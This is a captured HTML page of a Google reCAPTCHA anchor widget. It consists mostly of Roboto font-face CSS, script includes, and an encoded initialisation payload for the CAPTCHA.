

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcZ28sdAAAAAJPjG_k7gQJeArNxivTEo7mI8_1T&co=aHR0cHM6Ly93d3cuZWxlcG9kLmdyOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=dq3d2rj6sjn1
body_size: 49308
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="1yI0j72khhVrpaGYOG6u-g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="1yI0j72khhVrpaGYOG6u-g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1yI0j72khhVrpaGYOG6u-g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w4HDlcOQw4tQHBfCqSPDoSNtw5MvSm7Cs2zCo8K1w7BEGFYUw53CrcKnw4/ClMKeHiwsw5oFwqVPHzF0ZcKYWDvDs8O1w7/CssKSwoLDgsO5wrTCpTvCrMO8CiLCnRgJFnZtwr/DhcO5MsKYCMKJFX/[base64]/DrHlsw5HDucKTQ8OGw53DpcK7wqLDvsKywpLDtcK4w4XDi8OYHUtQa0ZWworCjhpATMKdMMOfPMKDwpEhwqbDvSxewoUSwo1iwpBwaUsRw4gCdnYvFMKQJcOkMlgHw7/DpMOJw6DDth4bYsOQUgrCrsOEHcK8dE3CrsO/woQMNMOjXcKww7ITR8OOf8KNw5Uuw59IwprDjcOowpLChSnDucKMw5NsKsK/BMKdacKgXXnDlcOjZBVAfwkZw4Fowp3DhcOywrs2w57CnyAAw6rCscOnwrLDl8OSwprCs8KwMcKkLsKoR24UTMORDsKgEMKsw4gvwrBzdTE1f8Khw5YtfcOUw6DDocOcw4Q5IjvCisOLEMOjwoDDoHnDlDgiwo80wpp+wqoxI8O2XcKyw4gqXm/DoWfCu3rCkMO0SzdAYy8Tw4vDv11qJcKDwoBUwoUJwo/DnmTDl8OsI8KJfcKVK8Otwps9woghXnsWD25lwpEtw5QBw7MeQAHDgcKbW8O5w5hhwovCicK1w6bCjnxEwpjCqcKjKMKbwqXCvcK/KV/Ci1DDvcKKwqHDvsK0c8OLESrCj8K9wo7DvDjChcO/[base64]/R1Mgw57DjcOJCwDCqMKYME7CjMKHUwnDuyLDgX/DkhDCosKqw6Mww7rCnWBdbm/Dr8OCYsKvwrt0ak/CrcK6Cjcmwqs6KR0KCkk8w5fCosOswq5XwpjClcOlD8ObDMKrODPDn8K5CMOdF8Ovw5BgVgXCkcO7FMOtIsKowqJ1GCl2wpfDjQ4GPcOpwoPDqcKtwpV3w4HCsBxqKBZ2BsO9CsKNw6I8wr9SfMKeRG18wr/CgmfDkHXCj8K/w6rCs8KFwpZZw51LCcOVw6/[base64]/DiijCtRvCh8OpVMOFT8KnF8OhasKcNsKyAjBLXCPCscKLKsOzwp4lGxoLLcONwqFSFcOOAsKeJsKNwqPDvMOCwo8CTsOiKgnCsxfDuVfDsUjCmGsbwqcAYVAfFsKKw7rDq3XDtgsWwo3CiETDucOKW8OIwq1RwqfDn8KGwqgxwqHCjcKww7wBw48swqbDmsOEw43Ctz/DhBnCgcO7KB/DiMKCBMOlwp7Csk7DlMKrw41MVMKDw64MFsOidcKrwpAdI8KWwrHDsMO+QxbCm3HDu0EhwpEPSXdbLxbDnSzCvcOqJxtLw5Mwwrxww7nDh8Kbw4oYKMK3w7FRwpg+wrnCmT/DlWrCqMKIw5HCrAzCgMO6w43CoynCocKwa8K0Il3CgyTCrgTCt8OmEQdcw47DkcKpw5sGVFBGwrfDqiTDlcKHXGfCssOiw7/DpcKcwp/CgcK2wpZIwqXCpVzCkwDCrXjDmcKgKQ7DnMKvWcO7XsOeSGdvwpjDjnPDnlYcw6HDksO2wp1JOMKiJ3NyDcK1wp8SwqrCmMObOsKufjJZw73DqjLDuFhrd2bDmsOVwrM/w5BOwpTCs3nCrMK7O8OCwrs/E8O5GMO1wqDDu3YlPMO2ZXnCiQHDgzAyb8OMw6bDnnAETsKywplIEMO4Sj7CrsKgF8KNdsOIPgrCgsOVOcOMFVkOTlfDsMK5CcKjwrl2J2luw6YjVsKLw7DDg8OQGsK7wq5DSVnDhFjCuX53EMKIBMO/w6/DlgXDhsKENcOeLkTCkcO2L3g+YxXCrynCucOOw6XDhTnDsXpNw6oocSArJE5IXMKRwpfDljrCoBHDtsOQw4EmwqBawrQ4ScKOQ8OM